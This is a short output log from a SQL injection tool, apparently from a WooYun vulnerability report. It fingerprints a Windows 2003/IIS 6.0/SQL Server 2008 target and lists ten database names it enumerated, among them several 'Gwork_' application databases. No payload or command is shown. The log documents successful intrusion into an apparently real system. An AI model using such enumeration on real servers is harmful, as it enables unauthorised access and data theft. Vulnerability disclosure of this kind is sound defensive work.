 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2008
[08:39:03] [INFO] fetching database names
[08:39:03] [INFO] the SQL query used returns 10 entries
[08:39:03] [INFO] resumed: Gwork_ahdx
[08:39:03] [INFO] resumed: Gwork_jxzy
[08:39:03] [INFO] resumed: Gwork_jxzy1
[08:39:03] [INFO] resumed: Gwork_stdx
[08:39:03] [INFO] resumed: master
[08:39:03] [INFO] resumed: model
[08:39:03] [INFO] resumed: msdb
[08:39:03] [INFO] resumed: ReportServer$SQL2008
[08:39:03] [INFO] resumed: ReportServer$SQL2008TempDB
[08:39:03] [INFO] resumed: tempdb
available databases [10]:
[*] Gwork_ahdx
[*] Gwork_jxzy
[*] Gwork_jxzy1
[*] Gwork_stdx
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
www.wooyun.org